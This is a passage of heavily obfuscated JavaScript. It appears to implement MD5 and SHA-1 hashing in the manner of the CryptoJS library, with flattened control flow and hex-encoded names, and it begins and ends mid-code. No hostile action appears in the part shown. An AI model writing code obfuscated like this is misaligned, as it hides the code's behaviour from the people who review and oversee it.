_0xa781e4=_0x154db0[_0x4fb8d9[_0x353f5b(0x211)](_0x11a3de,0x5*0x5b0+-0x12d8*0x1+-0x98b)];continue;case'87':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x46b)](_0x523436,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x22ba4b,0x150a+0xa0f*0x1+-0x1f10,_0x12ed81[0x1003*0x1+0x1e43+-0x2e31]);continue;case'88':_0x147f3e=_0x4fb8d9[_0x353f5b(0x6fe)](_0x523436,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x171e5c,0x2099+-0xa*0x33d+-0x1*0x29,_0x12ed81[0x251b+-0x686*0x3+-0x116f]);continue;case'89':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x908)](_0x55d816,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x1f6b46,-0x221+-0x1553*0x1+0xbbf*0x2,_0x12ed81[-0xd39+0x8a0+-0x26b*-0x2]);continue}break}},'_doFinalize':function(){var _0x2945db=_0x20755d,_0x57c4fa=_0x4fb8d9[_0x2945db(0x86a)][_0x2945db(0x3b7)]('|'),_0x4383ae=-0xef*0xb+-0x1f2+-0xc37*-0x1;while(!![]){switch(_0x57c4fa[_0x4383ae++]){case'0':var _0x270739=this[_0x2945db(0x640)];continue;case'1':var _0x418e3c=_0x4fb8d9[_0x2945db(0x71a)](_0xf53f3[_0x2945db(0x928)],0x678*-0x1+0x10a8+-0xa28);continue;case'2':_0xf53f3[_0x2945db(0x928)]=_0x4fb8d9[_0x2945db(0x33a)](_0x4fb8d9[_0x2945db(0x60d)](_0x1f9080[_0x2945db(0x4c7)],0x1811*0x1+-0x26f*0x7+-0x707),-0x2*-0xd21+-0x2687+0xc49);continue;case'3':this[_0x2945db(0x4cf)]();continue;case'4':var _0x5c9021=_0x1e89e9[_0x2945db(0x99b)](_0x4fb8d9[_0x2945db(0x32e)](_0x144259,-0x15fd60320+0x19e6a62fc+-0x305ae809*-0x4));continue;case'5':var _0x4b794c=_0x144259;continue;case'6':var _0x144259=_0x4fb8d9[_0x2945db(0x33a)](this[_0x2945db(0x5be)+'s'],0x1f*-0x71+-0x1685+-0x6*-0x60a);continue;case'7':var _0x10b91d=_0x270739[_0x2945db(0x573)];continue;case'8':return _0x270739;case'9':var _0x1f9080=_0xf53f3[_0x2945db(0x573)];continue;case'10':for(var _0x408d48=-0x1352+0x12f9*-0x1+0x264b;_0x4fb8d9[_0x2945db(0x96c)](_0x408d48,-0x26c9+-0x22f9+0x49c6);_0x408d48++){var _0x91edf7=_0x10b91d[_0x408d48];_0x10b91d[_0x408d48]=_0x4fb8d9[_0x2945db(0x763)](_0x4fb8d9[_0x2945db(0x1f2)](_0x4fb8d9[_0x2945db(0x565)](_0x4fb8d9[_0x2945db(0x8bc)](_0x91edf7,-0x2414+-0x958*0x1+-0x16ba*-0x2),_0x4fb8d9[_0x2945db(0x809)](_0x91edf7,0x51*-0xc+0xba2+-0x7be)),-0xc7de1+0x18cf248+-0x817368),_0x4fb8d9[_0x2945db(0x1f2)](_0x4fb8d9[_0x2945db(0x79c)](_0x4fb8d9[_0x2945db(0x8bc)](_0x91edf7,0x1*-0x18f5+-0x268+0x1b75),_0x4fb8d9[_0x2945db(0x809)](_0x91edf7,-0xb3a+0x13d0+-0x88e)),-0x4e8d*0x14282+-0x7feb1047*-0x1+-0xe20b2c53*-0x1))}continue;case'11':var _0xf53f3=this[_0x2945db(0x466)];continue;case'12':_0x1f9080[_0x4fb8d9[_0x2945db(0x5b0)](_0x4fb8d9[_0x2945db(0x8bc)](_0x4fb8d9[_0x2945db(0x68e)](_0x4fb8d9[_0x2945db(0x3a6)](_0x418e3c,-0x113a+-0x1b*0x31+0x16a5),-0xc28+-0x2438+0x51*0x99),0x1021+-0x250f*0x1+-0x2fe*-0x7),-0x1acb+-0x902*-0x1+0x11d7)]=_0x4fb8d9[_0x2945db(0x564)](_0x4fb8d9[_0x2945db(0x47f)](_0x4fb8d9[_0x2945db(0x342)](_0x4fb8d9[_0x2945db(0x5a6)](_0x4b794c,0x2243+-0xbf7+-0x1644),_0x4fb8d9[_0x2945db(0x281)](_0x4b794c,0xe2*0x4+-0x31*-0xaf+0x1f*-0x131)),-0xa2b5e2*0x2+-0x3b39*-0x5bb+-0xfce8*-0xf4),_0x4fb8d9[_0x2945db(0x4b8)](_0x4fb8d9[_0x2945db(0x7ba)](_0x4fb8d9[_0x2945db(0x574)](_0x4b794c,-0x3*0x7e2+0xbd7*0x1+0xbe7),_0x4fb8d9[_0x2945db(0x956)](_0x4b794c,-0x3*-0x499+-0x20dd+0x131a)),0x1f909d*0x46d+-0x62ab5fa0+0xd5f957c7));continue;case'13':_0x1f9080[_0x4fb8d9[_0x2945db(0x700)](_0x4fb8d9[_0x2945db(0x5a6)](_0x4fb8d9[_0x2945db(0x744)](_0x4fb8d9[_0x2945db(0x9c1)](_0x418e3c,0x5dd+-0x1650+0x10b3),-0x1*-0x1e86+-0x36*0x9b+0x235*0x1),-0xc5b*0x1+0xb*-0x339+0x17e9*0x2),-0x17fa+-0x2298+0x3aa1)]=_0x4fb8d9[_0x2945db(0x724)](_0x4fb8d9[_0x2945db(0x459)](_0x4fb8d9[_0x2945db(0x564)](_0x4fb8d9[_0x2945db(0x3c8)](_0x5c9021,0x5*0x47f+0x1dff+0x77e*-0x7),_0x4fb8d9[_0x2945db(0x719)](_0x5c9021,-0x1495+0x1d0*-0x7+0x215d)),-0x102d*-0x9c6+0x3a9*0x8ad2+-0x19b3171),_0x4fb8d9[_0x2945db(0x7c5)](_0x4fb8d9[_0x2945db(0x564)](_0x4fb8d9[_0x2945db(0x3c8)](_0x5c9021,-0x7c4+-0x2155+0x2931),_0x4fb8d9[_0x2945db(0x589)](_0x5c9021,-0x1172+-0x1d67+0x2ee1)),-0xb2881bfb+0x1f7e90862+-0x465fed67));continue;case'14':_0x1f9080[_0x4fb8d9[_0x2945db(0x56a)](_0x418e3c,-0x73*-0x29+-0x343*-0x2+-0x18ec)]|=_0x4fb8d9[_0x2945db(0x5a6)](-0x252a+-0xb*0x25f+0x3fbf,_0x4fb8d9[_0x2945db(0x669)](0x1db9*-0x1+0x17e*-0x6+0x18d*0x19,_0x4fb8d9[_0x2945db(0x58d)](_0x418e3c,0x2146+0x1a2+-0x22c8)));continue}break}},'clone':function(){var _0x2ae426=_0x20755d,_0x42993e=_0x39ea38[_0x2ae426(0x38a)][_0x2ae426(0x24c)](this);return _0x42993e[_0x2ae426(0x640)]=this[_0x2ae426(0x640)][_0x2ae426(0x38a)](),_0x42993e}});function _0x4116a1(_0x1145f2,_0x5d110d,_0x3a0cee,_0x40b839,_0x37bcc5,_0x4b64ad,_0x308457){var _0x28eb59=_0x20755d,_0x1bfb95=_0x4fb8d9[_0x28eb59(0x992)](_0x4fb8d9[_0x28eb59(0x7ab)](_0x4fb8d9[_0x28eb59(0x5bf)](_0x1145f2,_0x4fb8d9[_0x28eb59(0x342)](_0x4fb8d9[_0x28eb59(0x864)](_0x5d110d,_0x3a0cee),_0x4fb8d9[_0x28eb59(0x540)](~_0x5d110d,_0x40b839))),_0x37bcc5),_0x308457);return _0x4fb8d9[_0x28eb59(0x9c1)](_0x4fb8d9[_0x28eb59(0x590)](_0x4fb8d9[_0x28eb59(0x462)](_0x1bfb95,_0x4b64ad),_0x4fb8d9[_0x28eb59(0x281)](_0x1bfb95,_0x4fb8d9[_0x28eb59(0x759)](0xb*0x23+-0x1be6+0x1a85,_0x4b64ad))),_0x5d110d)}function _0x523436(_0x165f83,_0x13f734,_0x518e20,_0xfca6db,_0x17d43c,_0x2b9268,_0x5035d8){var _0x10ca38=_0x20755d,_0x544aaf=_0x5a2920[_0x10ca38(0x32c)](_0x5a2920[_0x10ca38(0x851)](_0x5a2920[_0x10ca38(0x981)](_0x165f83,_0x5a2920[_0x10ca38(0x245)](_0x5a2920[_0x10ca38(0x8d5)](_0x13f734,_0xfca6db),_0x5a2920[_0x10ca38(0x49c)](_0x518e20,~_0xfca6db))),_0x17d43c),_0x5035d8);return _0x5a2920[_0x10ca38(0x851)](_0x5a2920[_0x10ca38(0x3d0)](_0x5a2920[_0x10ca38(0x305)](_0x544aaf,_0x2b9268),_0x5a2920[_0x10ca38(0x8e7)](_0x544aaf,_0x5a2920[_0x10ca38(0x7b9)](-0xba9+0x257b+-0x19b2,_0x2b9268))),_0x13f734)}function _0x50c6a6(_0x221176,_0x484a4a,_0x32c71a,_0x1880e6,_0x272876,_0x5af7e6,_0x9db4d2){var _0x402575=_0x20755d,_0xd621d1=_0x4fb8d9[_0x402575(0x6d4)](_0x4fb8d9[_0x402575(0x89c)](_0x4fb8d9[_0x402575(0x8ff)](_0x221176,_0x4fb8d9[_0x402575(0x96b)](_0x4fb8d9[_0x402575(0x777)](_0x484a4a,_0x32c71a),_0x1880e6)),_0x272876),_0x9db4d2);return _0x4fb8d9[_0x402575(0x225)](_0x4fb8d9[_0x402575(0x3da)](_0x4fb8d9[_0x402575(0x691)](_0xd621d1,_0x5af7e6),_0x4fb8d9[_0x402575(0x56a)](_0xd621d1,_0x4fb8d9[_0x402575(0x759)](-0xdc2+-0x1b84+0x2966,_0x5af7e6))),_0x484a4a)}function _0x55d816(_0x47ccfb,_0x1eda58,_0x3dd902,_0x304c00,_0x19ace2,_0x4e95b6,_0x15f20f){var _0x2ea5ce=_0x20755d,_0x4fa838=_0x5a2920[_0x2ea5ce(0x1ee)](_0x5a2920[_0x2ea5ce(0x582)](_0x5a2920[_0x2ea5ce(0x2f4)](_0x47ccfb,_0x5a2920[_0x2ea5ce(0x860)](_0x3dd902,_0x5a2920[_0x2ea5ce(0x593)](_0x1eda58,~_0x304c00))),_0x19ace2),_0x15f20f);return _0x5a2920[_0x2ea5ce(0x6f5)](_0x5a2920[_0x2ea5ce(0x64a)](_0x5a2920[_0x2ea5ce(0x305)](_0x4fa838,_0x4e95b6),_0x5a2920[_0x2ea5ce(0x8e7)](_0x4fa838,_0x5a2920[_0x2ea5ce(0x28b)](0x1584+-0x1*-0x96b+-0x1ecf,_0x4e95b6))),_0x1eda58)}_0x3fab70[_0x20755d(0x8e1)]=_0x39ea38[_0x20755d(0x485)+_0x20755d(0x54f)](_0x1256a9),_0x3fab70[_0x20755d(0x7c2)]=_0x39ea38[_0x20755d(0x520)+_0x20755d(0x952)](_0x1256a9)}(Math),(function(){var _0x6f60a0=_0xb8ddce,_0x5033ce=_0x5a2920[_0x6f60a0(0x312)][_0x6f60a0(0x3b7)]('|'),_0xcea43a=0x13a*0x1f+-0x2186+-0x480*0x1;while(!![]){switch(_0x5033ce[_0xcea43a++]){case'0':_0x2c6fb9[_0x6f60a0(0x932)]=_0x273668[_0x6f60a0(0x485)+_0x6f60a0(0x54f)](_0x148079);continue;case'1':var _0x148079=_0x41daeb[_0x6f60a0(0x932)]=_0x273668[_0x6f60a0(0x8ea)]({'_doReset':function(){var _0x497873=_0x6f60a0;this[_0x497873(0x640)]=new _0x4ed84e[(_0x497873(0x2fa))]([0x7b98a5a+0x7a6eb2f6+-0x1ae31a4f,-0x1*-0x1d10753c2+0x1c7c03a95+-0x2a8f9e2ce,0x1*0xb62ffeef+-0xca7baff5+0xad068e04,-0x18a060b7+-0x716bcbb*0x1+0x2fe971e8,-0x7aaab712+-0x177d180a+0x155fab10c])},'_doProcessBlock':function(_0x7d9eb2,_0x324124){var _0xef5489=_0x6f60a0,_0x1e3915=_0x515075[_0xef5489(0x31d)][_0xef5489(0x3b7)]('|'),_0xe90e3e=-0x1352*-0x2+-0x3*-0x309+-0x2fbf;while(!![]){switch(_0x1e3915[_0xe90e3e++]){case'0':_0x34f1aa[0xb7a+-0x424+-0x756]=_0x515075[_0xef5489(0x300)](_0x515075[_0xef5489(0x8cc)](_0x34f1aa[-0x1*0x401+-0xa3*-0x9+-0x1a*0x11],_0x1e2701),-0x2646+-0x1e97*-0x1+0x7af);continue;case'1':_0x34f1aa[0x2*-0x6b1+0x1*0x16d8+-0x975]=_0x515075[_0xef5489(0x6c4)](_0x515075[_0xef5489(0x60f)](_0x34f1aa[0x1*-0x116f+-0x1*-0x13eb+-0x27b],_0x2790f3),0x1e89+-0x9b2+-0x14d7);continue;case'2':for(var _0x23e12e=-0x20f+-0x1*-0x1dad+0x65*-0x46;_0x515075[_0xef5489(0x677)](_0x23e12e,0x23f0+-0x1*-0x22f7+-0x4697);_0x23e12e++){var _0x3ba8b6=_0x515075[_0xef5489(0x6b2)][_0xef5489(0x3b7)]('|'),_0x5ebfd1=-0x1*-0x216b+-0x241*0x3+-0x1aa8;while(!![]){switch(_0x3ba8b6[_0x5ebfd1++]){case'0':_0x2790f3=_0x1e2701;continue;case'1':if(_0x515075[_0xef5489(0x4d8)](_0x23e12e,-0x2*0x185+-0x20c1+0x23db))_0x17556c[_0x23e12e]=_0x515075[_0xef5489(0x6c4)](_0x7d9eb2[_0x515075[_0xef5489(0x72f)](_0x324124,_0x23e12e)],-0x932+0x1*-0x238a+-0x165e*-0x2);else{var _0x10f360=_0x515075[_0xef5489(0x47c)](_0x515075[_0xef5489(0x47c)](_0x515075[_0xef5489(0x55c)](_0x17556c[_0x515075[_0xef5489(0x53b)](_0x23e12e,-0x3e6*0x6+-0x6*-0x14c+-0x1f*-0x81)],_0x17556c[_0x515075[_0xef5489(0x898)](_0x23e12e,-0x1*-0x20b9+-0x223*-0x6+-0xbf*0x3d)]),_0x17556c[_0x515075[_0xef5489(0x898)](_0x23e12e,-0x1f24+0x228a+0x4*-0xd6)]),_0x17556c[_0x515075[_0xef5489(0x53b)](_0x23e12e,-0x217d+0x1313*-0x1+-0x20*-0x1a5)]);_0x17556c[_0x23e12e]=_0x515075[_0xef5489(0x300)](_0x515075[_0xef5489(0x297)](_0x10f360,0x3*0x424+0x1ba0+-0x473*0x9),_0x515075[_0xef5489(0x4d5)](_0x10f360,-0xcdb*0x2+-0x47*0x19+0x20c4))}continue;case'2':_0x200f47=_0x4e75fc;continue;case'3':var _0x28b0f9=_0x515075[_0xef5489(0x3c4)](_0x515075[_0xef5489(0x696)](_0x515075[_0xef5489(0x6c4)](_0x515075[_0xef5489(0x297)](_0x1e2701,-0x1ab3+-0xad*-0x12+0xe8e),_0x515075[_0xef5489(0x54e)](_0x1e2701,-0x1073+0x386+0xd08*0x1)),_0xbfbebd),_0x17556c[_0x23e12e]);continue;case'4':if(_0x515075[_0xef5489(0x64c)](_0x23e12e,0x1141+0x20c6*-0x1+0xf99))_0x28b0f9+=_0x515075[_0xef5489(0x72f)](_0x515075[_0xef5489(0x6c4)](_0x515075[_0xef5489(0x266)](_0x2790f3,_0x4e75fc),_0x515075[_0xef5489(0x780)](~_0x2790f3,_0x200f47)),-0x236e146d*-0x3+-0xacac96ec+0x9ce4d33e);else{if(_0x515075[_0xef5489(0x64c)](_0x23e12e,-0x224b+-0xee4*0x1+0x3157))_0x28b0f9+=_0x515075[_0xef5489(0x57a)](_0x515075[_0xef5489(0x658)](_0x515075[_0xef5489(0x47c)](_0x2790f3,_0x4e75fc),_0x200f47),0x6a1a8d17+0xa*-0x151beddd+0xd7d6a92c);else _0x515075[_0xef5489(0x52f)](_0x23e12e,-0x1113+0x15a7*0x1+0x8b*-0x8)?_0x28b0f9+=_0x515075[_0xef5489(0x898)](_0x515075[_0xef5489(0x377)](_0x515075[_0xef5489(0x2b8)](_0x515075[_0xef5489(0x266)](_0x2790f3,_0x4e75fc),_0x515075[_0xef5489(0x266)](_0x2790f3,_0x200f47)),_0x515075[_0xef5489(0x420)](_0x4e75fc,_0x200f47)),-0x148029bd*0x8+-0x453d91a9+0x15a2322b5):_0x28b0f9+=_0x515075[_0xef5489(0x53b)](_0x515075[_0xef5489(0x42b)](_0x515075[_0xef5489(0x55c)](_0x2790f3,_0x4e75fc),_0x200f47),-0x25*0x2b9c4a3+-0xa1247b9+0x5*0x20e8304a)}continue;case'5':_0xbfbebd=_0x200f47;continue;case'6':_0x4e75fc=_0x515075[_0xef5489(0x766)](_0x515075[_0xef5489(0x297)](_0x2790f3,-0x14e3+0x67*-0x13+0x1ca6),_0x515075[_0xef5489(0x70a)](_0x2790f3,-0x2204+0x1c7+0x203f));continue;case'7':_0x1e2701=_0x28b0f9;continue}break}}continue;case'3':var _0x4e75fc=_0x34f1aa[-0xce*-0x29+0x491*-0x8+-0x2*-0x1c6];continue;case'4':_0x34f1aa[0x1ddf+0x1cb9+-0x3a94]=_0x515075[_0xef5489(0x300)](_0x515075[_0xef5489(0x72f)](_0x34f1aa[0x3a9*0x2+-0xa65+0x317],_0xbfbebd),0x2619*0x1+0xb2a*0x1+-0x3143);continue;case'5':var _0x1e2701=_0x34f1aa[0x261*0x7+0x1c6*-0x5+-0x7c9];continue;case'6':_0x34f1aa[0x2a*0xa3+-0x1521+-0x59a]=_0x515075[_0xef5489(0x300)](_0x515075[_0xef5489(0x8cc)](_0x34f1aa[0x791*-0x2+-0x753+-0x2cf*-0x8],_0x200f47),-0x3*0x648+-0xacd*0x3+0x333f);continue;case'7':var _0x200f47=_0x34f1aa[0x216e+-0x181+-0x1fea];continue;case'8':var _0x2790f3=_0x34f1aa[-0x3*-0x5ec+-0x1105*0x2+0x1047];continue;case'9':_0x34f1aa[0xf36+0xed7+-0x1e0b]=_0x515075[_0xef5489(0x300)](_0x515075[_0xef5489(0x72f)](_0x34f1aa[0xc7d*-0x2+-0x32b+-0x1*-0x1c27],_0x4e75fc),0x143*-0x10+-0x346*0x3+0x1e02);continue;case'10':var _0x34f1aa=this[_0xef5489(0x640)][_0xef5489(0x573)];continue;case'11':var _0xbfbebd=_0x34f1aa[0x2*0xaee+0x3*0xc6d+0x3b1f*-0x1];continue}break}},'_doFinalize':function(){var _0x4f6ce6=_0x6f60a0,_0x5660f4=_0x515075[_0x4f6ce6(0x45a)][_0x4f6ce6(0x3b7)]('|'),_0x2d7792=-0xb*-0x4a+0x1445+-0x1773;while(!![]){switch(_0x5660f4[_0x2d7792++]){case'0':_0xce5b9a[_0x4f6ce6(0x928)]=_0x515075[_0x4f6ce6(0x98f)](_0x17f748[_0x4f6ce6(0x4c7)],-0x1*0x24fc+0x1*-0x210d+0xe3*0x4f);continue;case'1':var _0x58f849=_0x515075[_0x4f6ce6(0x1ea)](_0xce5b9a[_0x4f6ce6(0x928)],0x440*-0x2+0x6*-0x277+0x1752);continue;case'2':this[_0x4f6ce6(0x4cf)]();continue;case'3':var _0x4f95c1=_0x515075[_0x4f6ce6(0x1ea)](this[_0x4f6ce6(0x5be)+'s'],0x207b+0x1*-0x371+-0x1*0x1d02);continue;case'4':_0x17f748[_0x515075[_0x4f6ce6(0x4d5)](_0x58f849,-0x208b*-0x1+-0x8d0+-0x17b6)]|=_0x515075[_0x4f6ce6(0x916)](-0x8be+0xd98*-0x2+0x246e*0x1,_0x515075[_0x4f6ce6(0x53b)](-0x2*-0x75d+0xb*-0x169+-0x3*-0x4b,_0x515075[_0x4f6ce6(0x815)](_0x58f849,0x2*-0x99b+-0x2*-0xf57+0xb58*-0x1)));continue;case'5':var _0x17f748=_0xce5b9a[_0x4f6ce6(0x573)];continue;case'6':return this[_0x4f6ce6(0x640)];case'7':_0x17f748[_0x515075[_0x4f6ce6(0x571)](_0x515075[_0x4f6ce6(0x297)](_0x515075[_0x4f6ce6(0x7e5)](_0x515075[_0x4f6ce6(0x430)](_0x58f849,0xa49*-0x1+0x1*0x2b1+-0x8*-0xfb),0x17*0x173+0x26d3+-0x481f),0x1c3d+-0x63a*-0x3+-0x1*0x2ee7),0x1693+-0x1072+-0x1*0x613)]=Math[_0x4f6ce6(0x99b)](_0x515075[_0x4f6ce6(0x681)](_0x4f95c1,0x1a571e158+-0x19577cb04+0xf005e9ac));continue;case'8':_0x17f748[_0x515075[_0x4f6ce6(0x36d)](_0x515075[_0x4f6ce6(0x524)](_0x515075[_0x4f6ce6(0x685)](_0x515075[_0x4f6ce6(0x430)](_0x58f849,-0x304+-0xf86*0x1+0x12ca),-0x1*0x270b+0xffc+0x1718),0x13a5*-0x1+0x5*0x351+0x314),-0x24a*0xd+-0x6*0x48a+0x390d)]=_0x4f95c1;continue;case'9':var _0xce5b9a=this[_0x4f6ce6(0x466)];continue}break}},'clone':function(){var _0x2288d2=_0x6f60a0,_0x5ddd3c=_0x273668[_0x2288d2(0x38a)][_0x2288d2(0x24c)](this);return _0x5ddd3c[_0x2288d2(0x640)]=this[_0x2288d2(0x640)][_0x2288d2(0x38a)](),_0x5ddd3c}});continue;case'2':_0x2c6fb9[_0x6f60a0(0x3a3)]=_0x273668[_0x6f60a0(0x520)+_0x6f60a0(0x952)](_0x148079);continue;case'3':var _0x17556c=[];continue;case'4':var _0x41daeb=_0x2c6fb9[_0x6f60a0(0x683)];continue;case'5':var _0x2c6fb9=_0x407310;continue;case'6':var _0x273668=_0xb60863[_0x6f60a0(0x947)];continue;case'7':var _0xb60863=_0x2c6fb9[_0x6f60a0(0x42a)];continue;case'8':var _0x4ed84e=_0xb60863[_0x6f60a0(0x772)];continue;case'9':var _0x515075={'OStst':_0x5a2920[_0x6f60a0(0x28f)],'iaIhA':function(_0x5c2409,_0x422f8b){var _0x2dd118=_0x6f60a0;return _0x5a2920[_0x2dd118(0x376)](_0x5c2409,_0x422f8b)},'OhgwW':function(_0x23dfba,_0x20c204){var _0x1e5c07=_0x6f60a0;return _0x5a2920[_0x1e5c07(0x64e)](_0x23dfba,_0x20c204)},'QoaSq':function(_0x1f8119,_0x12bba5){var _0x5b86d9=_0x6f60a0;return _0x5a2920[_0x5b86d9(0x410)](_0x1f8119,_0x12bba5)},'hWjLk':function(_0x2e7b20,_0x29eb2b){var _0x5a6d7a=_0x6f60a0;return _0x5a2920[_0x5a6d7a(0x582)](_0x2e7b20,_0x29eb2b)},'yfZkT':function(_0xc8c8f9,_0x493945){var _0x226280=_0x6f60a0;return _0x5a2920[_0x226280(0x921)](_0xc8c8f9,_0x493945)},'DZuOr':_0x5a2920[_0x6f60a0(0x82c)],'Odkfy':function(_0x3f8181,_0x4baa7){var _0x534117=_0x6f60a0;return _0x5a2920[_0x534117(0x993)](_0x3f8181,_0x4baa7)},'yqcdM':function(_0x3d8c82,_0x2faba1){var _0x41cf50=_0x6f60a0;return _0x5a2920[_0x41cf50(0x959)](_0x3d8c82,_0x2faba1)},'cABkw':function(_0x454ec4,_0x4fd512){var _0x350f9d=_0x6f60a0;return _0x5a2920[_0x350f9d(0x954)](_0x454ec4,_0x4fd512)},'HisHu':function(_0x297975,_0x1faa76){var _0x76ea84=_0x6f60a0;return _0x5a2920[_0x76ea84(0x860)](_0x297975,_0x1faa76)},'xKBFz':function(_0x1e5d70,_0x22bf49){var _0x17566a=_0x6f60a0;return _0x5a2920[_0x17566a(0x8a5)](_0x1e5d70,_0x22bf49)},'ezlku':function(_0x2364a5,_0x228fde){var _0x7bbb1=_0x6f60a0;return _0x5a2920[_0x7bbb1(0x649)](_0x2364a5,_0x228fde)},'UtpZg':function(_0x5eea26,_0x16a538){var _0x1a799d=_0x6f60a0;return _0x5a2920[_0x1a799d(0x29c)](_0x5eea26,_0x16a538)},'zpWfL':function(_0x262d7c,_0x55bf5e){var _0x8f626=_0x6f60a0;return _0x5a2920[_0x8f626(0x5cd)](_0x262d7c,_0x55bf5e)},'BChZO':function(_0x2c57a0,_0x4e08a7){var _0x33c4ad=_0x6f60a0;return _0x5a2920[_0x33c4ad(0x457)](_0x2c57a0,_0x4e08a7)},'NXONa':function(_0x1cc803,_0x3904b1){var _0x4dc8d8=_0x6f60a0;return _0x5a2920[_0x4dc8d8(0x1fe)](_0x1cc803,_0x3904b1)},'akmoH':function(_0x30c0ec,_0x17dfab){var _0x2a5d55=_0x6f60a0;return _0x5a2920[_0x2a5d55(0x722)](_0x30c0ec,_0x17dfab)},'LQBMQ':function(_0x426ffe,_0x2ee8ff){var _0x52060f=_0x6f60a0;return _0x5a2920[_0x52060f(0x3f0)](_0x426ffe,_0x2ee8ff)},'VeAvS':function(_0x4b1c97,_0x296d57){var _0x20386a=_0x6f60a0;return _0x5a2920[_0x20386a(0x63b)](_0x4b1c97,_0x296d57)},'UZxJL':function(_0x5ae502,_0x24b644){var _0x55337a=_0x6f60a0;return _0x5a2920[_0x55337a(0x8c4)](_0x5ae502,_0x24b644)},'tpEOn':function(_0x15d770,_0x353a33){var _0xe5ee4d=_0x6f60a0;return _0x5a2920[_0xe5ee4d(0x51f)](_0x15d770,_0x353a33)},'LbXFO':function(_0x2c08a8,_0x33345c){var _0x150f08=_0x6f60a0;return _0x5a2920[_0x150f08(0x954)](_0x2c08a8,_0x33345c)},'mcFau':function(_0xa13c8e,_0x1e38de){var _0x423d4b=_0x6f60a0;return _0x5a2920[_0x423d4b(0x9b3)](_0xa13c8e,_0x1e38de)},'sqDLm':function(_0x4863c3,_0x533409){var _0x1fc0b9=_0x6f60a0;return _0x5a2920[_0x1fc0b9(0x523)](_0x4863c3,_0x533409)},'nfCpA':function(_0x4f4ec2,_0x2fe4e5){var _0x3ccabe=_0x6f60a0;return _0x5a2920[_0x3ccabe(0x8f1)](_0x4f4ec2,_0x2fe4e5)},'IQUkK':function(_0x2a1725,_0x5cf92b){var _0x290bac=_0x6f60a0;return _0x5a2920[_0x290bac(0x44b)](_0x2a1725,_0x5cf92b)},'NRLQP':function(_0x20f2b1,_0x479d34){var _0x6aae2c=_0x6f60a0;return _0x5a2920[_0x6aae2c(0x860)](_0x20f2b1,_0x479d34)},'lbjUk':function(_0x59810c,_0x53b505){var _0x5a7204=_0x6f60a0;return _0x5a2920[_0x5a7204(0x9b8)](_0x59810c,_0x53b505)},'FnXaj':function(_0x365363,_0x60d19a){var _0x48af88=_0x6f60a0;return _0x5a2920[_0x48af88(0x76c)](_0x365363,_0x60d19a)},'orVjQ':_0x5a2920[_0x6f60a0(0x6c6)],'vnWiX':function(_0x1658bf,_0x3e5664){var _0x5a2fa2=_0x6f60a0;return _0x5a2920[_0x5a2fa2(0x987)](_0x1658bf,_0x3e5664)},'NJOsm':function(_0xfba66a,_0x990ee5){var _0x48e083=_0x6f60a0;return _0x5a2920[_0x48e083(0x470)](_0xfba66a,_0x990ee5)},'XTcCe':function(_0x24e459,_0x37c68c){var _0x3df99d=_0x6f60a0;return _0x5a2920[_0x3df99d(0x35e)](_0x24e459,_0x37c68c)},'iBbre':function(_0x5bed93,_0x3aab2c){var _0xdbf3e6=_0x6f60a0;return _0x5a2920[_0xdbf3e6(0x875)](_0x5bed93,_0x3aab2c)},'bbhcq':function(_0xe75fd1,_0x23232e){var _0x53f838=_0x6f60a0;return _0x5a2920[_0x53f838(0x2ee)](_0xe75fd1,_0x23232e)},'YYRxA':function(_0x302400,_0x902164){var _0xa4faf5=_0x6f60a0;return _0x5a2920[_0xa4faf5(0x3f5)](_0x302400,_0x902164)},'XDIWb':function(_0x32bf7c,_0x53d896){var _0x549d98=_0x6f60a0;return _0x5a2920[_0x549d98(0x1fb)](_0x32bf7c,_0x53d896)},'FjgpJ':function(_0xf6e0ee,_0x3b114c){var _0x5066a2=_0x6f60a0;return _0x5a2920[_0x5066a2(0x5c6)](_0xf6e0ee,_0x3b114c)},'XPkQv':function(_0x301636,_0x2510ac){var _0x25f150=_0x6f60a0;return _0x5a2920[_0x25f150(0x8a2)](_0x301636,_0x2510ac)},'mEJgE':function(_0x52796c,_0x3602c5){var _0x458647=_0x6f60a0;return _0x5a2920[_0x458647(0x29c)](_0x52796c,_0x3602c5)},'LpQvI':function(_0x3e0bdd,_0x22a1f0){var _0x318970=_0x6f60a0;return _0x5a2920[_0x318970(0x711)](_0x3e0bdd,_0x22a1f0)}};continue}break}}()),function(_0x3a8a24){var _0x1d5030=_0xb8ddce,_0x18f7ff={'NVqnb':function(_0x381520,_0x57726c){var _0x5ab297=_0x3e56;return _0x5a2920[_0x5ab297(0x5f6)](_0x381520,_0x57726c)},'Ycouq':function(_0x32a996,_0x2a527e){var _0x5e2bf0=_0x3e56;return _0x5a2920[_0x5e2bf0(0x5cb)](_0x32a996,_0x2a527e)},'INTDu':_0x5a2920[_0x1d5030(0x471)],'FhKnJ':function(_0x3ecade,_0x10f85d){var _0x136745=_0x1d5030;return _0x5a2920[_0x136745(0x1e7)](_0x3ecade,_0x10f85d)},'dZgJu':function(_0x9135e2,_0x147ab9){var _0x14200e=_0x1d5030;return _0x5a2920[_0x14200e(0x1fe)](_0x9135e2,_0x147ab9)},'yoJbx':function(_0x44cc26,_0x28d059){var _0x268aae=_0x1d5030;return _0x5a2920[_0x268aae(0x68d)](_0x44cc26,_0x28d059)},'uuuuV':function(_0x7b6fc1,_0x1a9223){var _0x538b19=_0x1d5030;return _0x5a2920[_0x538b19(0x644)](_0x7b6fc1,_0x1a9223)},'dqyXh':_0x5a2920[_0x1d5030(0x4fb)],'LgeFT':function(_0x5558b6,_0x126499){var _0x2ae181=_0x1d5030;return _0x5a2920[_0x2ae181(0x245)](_0x5558b6,_0x126499)},'NPqdp':function(_0x2a6688,_0x5cd38e){var _0x3e1b33=_0x1d5030;return _0x5a2920[_0x3e1b33(0x918)](_0x2a6688,_0x5cd38e)},'fWMXN':function(_0x1fa7ea,_0x5260d2){var _0xadfd70=_0x1d5030;return _0x5a2920[_0xadfd70(0x32b)](_0x1fa7ea,_0x5260d2)},'fKTyE':function(_0x212f52,_0x430526){var _0x12fe1d=_0x1d5030;return _0x5a2920[_0x12fe1d(0x860)](_0x212f52,_0x430526)},'CYYpL':function(_0xbbe0d,_0x19654f){var _0x60b2a5=_0x1d5030;return _0x5a2920[_0x60b2a5(0x7c1)](_0xbbe0d,_0x19654f)},'EKLnW':function(_0x4a8c76,_0xc8ebbd){var _0x4056b3=_0x1d5030;return 